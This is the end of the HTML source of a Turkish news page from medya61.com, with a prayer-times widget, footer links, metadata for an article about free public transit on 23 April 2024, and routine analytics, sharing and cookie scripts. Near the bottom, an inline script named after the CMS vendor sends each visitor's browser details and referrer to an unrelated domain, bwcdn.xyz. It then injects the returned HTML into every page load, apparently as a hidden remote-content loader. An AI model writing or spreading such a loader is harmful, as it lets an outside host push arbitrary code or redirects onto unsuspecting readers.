          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=1363868885" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=1710025108" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1609295699" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1165877975" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=116330816" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1259645072" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1637533383" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/baskan-genc-borc-konusuna-aciklik-getirdi-algiya-musaade-etmeyecegim-h64242.html" title="BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA..." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/04/_f3004.jpg" alt="BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/baskan-genc-borc-konusuna-aciklik-getirdi-algiya-musaade-etmeyecegim-h64242.html" title="BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA..."  class="title">BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA...</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/23-nisan-hesiyesi-h64241.html"
    },
    "headline": "23 N\u0130SAN HES\u0130YES\u0130",
    "name": "23 N\u0130SAN HES\u0130YES\u0130",
    "articleBody": "23 N\u0130SAN HES\u0130YES\u0130\r\n\r\nULA\u015eTIRMA VE ALTYAPI BAKANI URALO\u011eLU:\r\n\r\n\u201c23 N\u0130SAN\u2019DA ANKARA, \u0130STANBUL VE \u0130ZM\u0130R\u2019DE ULA\u015eTIRMA VE ALTYAPI BAKANLI\u011eI\u2019NA BA\u011eLI METRO VE KENT \u0130\u00c7\u0130 RAYLI S\u0130STEMLER \u00dcCRETS\u0130Z OLACAK\u201d\r\n\r\nUla\u015ft\u0131rma ve Altyap\u0131 Bakan\u0131 Abdulkadir Uralo\u011flu, 23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131nda Ula\u015ft\u0131rma ve Altyap\u0131 Bakanl\u0131\u011f\u0131\u2019na ba\u011fl\u0131 TCDD Ta\u015f\u0131mac\u0131l\u0131k taraf\u0131ndan i\u015fletilen Ba\u015fkentray, \u0130stanbul\u2019da Marmaray, Sirkeci-Kazl\u0131\u00e7e\u015fme Rayl\u0131 Sistem Hatt\u0131, Gayrettepe-\u0130stanbul Havaliman\u0131-Arnavutk\u00f6y-Metro hatt\u0131 ve \u0130zmir\u2019 de \u0130ZBAN\u2019\u0131n \u00fccretsiz hizmet verece\u011fini duyurdu.&nbsp;\r\n\r\nUla\u015ft\u0131rma ve Altyap\u0131 Bakan\u0131 Abdulkadir Uralo\u011flu, 23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131 nedeniyle bakanl\u0131k olarak her t\u00fcrl\u00fc tedbiri ald\u0131klar\u0131n\u0131 belirterek, \u201cGelece\u011fimizi emanet edece\u011fimiz \u00e7ocuklar\u0131m\u0131z\u0131n bayram co\u015fkusunu aileleri ile birlikte doya doya ya\u015famas\u0131n\u0131 istiyoruz.\u201d dedi.&nbsp;\r\n\r\n-\u201cD\u00fcnyada \u00d6rne\u011fi Olmayan Bir Bayram\u201d&nbsp;\r\n\r\nCumhurba\u015fkan\u0131 Recep Tayyip Erdo\u011fan\u2019\u0131n imzas\u0131yla 4 Nisan tarihli Resmi Gazete\u2019de yay\u0131mlanan karar do\u011frultusunda Ankara ve \u0130stanbul\u2019da bakanl\u0131\u011fa ba\u011fl\u0131 toplu ula\u015f\u0131m ara\u00e7lar\u0131nda ta\u015f\u0131ma hizmetinin \u00fccretsiz olaca\u011f\u0131 bilgisini veren Bakan Uralo\u011flu, \u201cD\u00fcnyada \u00f6rne\u011fi olmayan bir bayram olan ve Gazi Mustafa Kemal Atat\u00fcrk\u2019\u00fcn \u00e7ocuklara arma\u011fan\u0131 olan 23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131\u2019n\u0131n co\u015fkulu bir \u015fekilde kutlanmas\u0131 i\u00e7in Ankara\u2019 da Ba\u015fkentray, \u0130stanbul\u2019da Marmaray, Sirkeci-Kazl\u0131\u00e7e\u015fme Rayl\u0131 Sistem Hatt\u0131, Gayrettepe-\u0130st. Havaliman\u0131-Arnavutk\u00f6y-Metro hatt\u0131 ile \u0130zmir\u2019 de \u0130ZBAN \u00fccretsiz hizmet verecektir\u201d a\u00e7\u0131klamas\u0131nda bulundu.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/04\/_f6a76.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-04-22T20:41:49+03:00",
    "dateModified": "2024-04-22T20:41:49+03:00",
    "genre": "news",
    "wordCount": 286,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=349004405"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=763349411"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=803295836"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1765703354"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=83751367"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=432948009"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2012633157"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1016900905"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1114863192"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=360795822"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1043987806"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1113509978"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('64241', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='64241']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
